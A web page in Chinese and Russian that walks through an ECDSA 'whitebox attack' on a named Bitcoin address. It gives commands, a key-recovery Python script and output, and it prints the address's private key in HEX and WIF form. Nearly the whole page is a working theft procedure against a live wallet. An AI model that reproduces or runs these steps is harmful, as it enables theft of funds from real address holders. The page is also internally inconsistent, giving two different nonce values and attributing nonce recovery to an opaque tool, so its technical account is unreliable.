
www.blockchain.com/btc/address/15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNzBALANCE: $ 657.68
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。


通過詳細的密碼分析,我們還在1bd43bdeb2d76f0c24eef5abddfdc439f02406375ccc02d44299715b057bdf7e中發現了一個針對相同比特幣地址的嚴重漏洞 TXID:
為攻擊準備 RawTX
15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz

RawTX = 0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000

R = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
S = 0x1b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc
Z = 0x4ff2faf760c97ea590a3c7deec2698695e9559d629d1e73271623fd07cfbeffa要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000-tool whitebox_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool whitebox_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
RawTX = 0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
(0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9 , 0x9d29d467ba4eaea83ab268250f3101b200f66cebbbd0871c2a4c8af9d8730962)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
S = 0x1b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc
Z = 0x4ff2faf760c97ea590a3c7deec2698695e9559d629d1e73271623fd07cfbeffaR = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
point2gen = (0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9 , 0x9d29d467ba4eaea83ab268250f3101b200f66cebbbd0871c2a4c8af9d8730962)ВСЕ ВЕРНО!
K = 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
R = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
S = 0x1b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc
Z = 0x4ff2faf760c97ea590a3c7deec2698695e9559d629d1e73271623fd07cfbeffa
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
讓我們打開bitaddress並檢查:
ADDR: 15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
WIF: KwzKYYfPTrdAZA5m1kxs4WAjSWTuJRnD2ANKHGUugibgFBP4oDSG
HEX: 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
Приватный ключ найден!

www.blockchain.com/btc/address/15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNzBALANCE: $ 657.68
電報:https://t.me/cryptodeeptech
視頻素材:https://youtu.be/dLy74McEFTg
來源:https://cryptodeep.ru/whitebox-attack

